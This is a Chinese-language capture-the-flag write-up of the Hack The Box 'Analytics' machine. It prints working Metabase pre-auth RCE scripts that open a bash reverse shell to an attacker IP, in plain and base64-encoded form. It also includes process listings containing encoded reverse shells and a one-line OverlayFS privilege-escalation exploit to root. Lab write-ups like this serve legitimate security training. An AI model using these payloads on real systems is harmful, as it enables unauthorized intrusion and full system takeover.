HTB,启动!
靶机地址:https://app.hackthebox.com/machines/Analytics


user flag 先nmap扫下:
Nmap scan report for 10.10.11.233 (10.10.11.233) Host is up (0.46s latency). Not shown: 995 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA) |_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-title: Did not follow redirect to http://analytical.htb/ |_http-server-header: nginx/1.18.0 (Ubuntu) 4446/tcp filtered n1-fwp 8088/tcp filtered radan-http 34571/tcp filtered unknown Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
还是先想办法对web站点进行渗透,扫了一圈没啥东西,主页有个login功能:
是个开源项目metabase:https://github.com/metabase/metabase

curl了一下,找到了metabase版本:
去找找有没有CVE,彳亍:
首先要访问api/session/properties,获取setup-token:
得到setup-token:
{ ...... "setup-token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f" ...... }
然后构造恶意包利用URL的zip功能去加载db文件,metabase自带了一个H2的db文件,因此我们可以得以利用H2 RCE,根据PoC构造exp如下:
import requestsurl = 'http://data.analytical.htb/api/setup/validate' data = { "token" : "249fa03d-fd94-4d5b-b94f-b4ebf3df681f" , "details" : { "is_on_demand" : False , "is_full_sync" : False , "is_sample" : False , "cache_ttl" : None , "refingerprint" : False , "auto_run_queries" : True , "schedules" : {}, "details" : { "db" : "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c \"bash -i >& /dev/tcp/10.10.14.7/4444 0>&1\"')\n$$--=x" , "advanced-options" : False , "ssl" : True }, "name" : "an-sec-research-team" , "engine" : "h2" } } response = requests.post(url, json=data) print(response.status_code) print(response.text)
但是打过去会400,单双引号转义会有点问题,需要base64编码一下:
import requestsurl = 'http://data.analytical.htb/api/setup/validate' data = { "token" : "249fa03d-fd94-4d5b-b94f-b4ebf3df681f" , "details" : { "is_on_demand" : False , "is_full_sync" : False , "is_sample" : False , "cache_ttl" : None , "refingerprint" : False , "auto_run_queries" : True , "schedules" : {}, "details" : { "db" : "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0NDQgMD4mMSAK}|{base64,-d}|{bash,-i}')\n$$--=x" , "advanced-options" : False , "ssl" : True }, "name" : "an-sec-research-team" , "engine" : "h2" } } response = requests.post(url, json=data) print(response.status_code) print(response.text)
成功反弹shell:
找文件啥都找不到,看了下系统进程发现还有三个老哥(x:
a71f5a7ce35c:~$ ps aux ps aux PID USER TIME COMMAND 1 metabase 3:34 java -XX:+IgnoreUnrecognizedVMOptions -Dfile.encoding=UTF-8 -Dlogfile.path=target/log -XX:+CrashOnOutOfMemoryError -server -jar /app/metabase.jar 89 metabase 0:00 bash -c {echo ,c2ggLWkgJj4gL2Rldi90Y3AvMTAuMTAuMTQuNDEvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i} 92 metabase 0:00 bash -i 94 metabase 0:00 sh -i 220 metabase 0:00 bash -c {echo ,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjIwLzU1MyAwPiYx}|{base64,-d}|{bash,-i} 223 metabase 0:00 bash -i 224 metabase 0:00 bash -i 336 metabase 0:00 bash -c {echo ,L3RtcC9yZXYuZWxm}|{base64,-d}|{bash,-i} 339 metabase 0:00 bash -i 340 metabase 0:00 /bin/sh 390 metabase 2h06 grep -Rnw /proc -e docker 435 metabase 0:00 bash -c {echo ,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0NDQgMD4mMSAK}|{base64,-d}|{bash,-i} 438 metabase 0:00 bash -i 439 metabase 0:00 bash -i 444 metabase 0:00 ps aux

翻了一圈,啥也没找到,这个应该是docker容器,查看了下系统变量,发现有一个用户名和密码:

ssh成功连接,找到了用户flag:
root flag 找不到有suid的程序,那就考虑系统版本有没有漏洞,查看下内核版本:
metalytics@analytics:~$ uname -a Linux analytics 6.2.0-25-generic

找到了,我说home目录怎么一堆奇怪的字母目录(x

exp如下:
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;import pty;os.setuid(0);pty.spawn("/bin/bash")'
拿到root flag: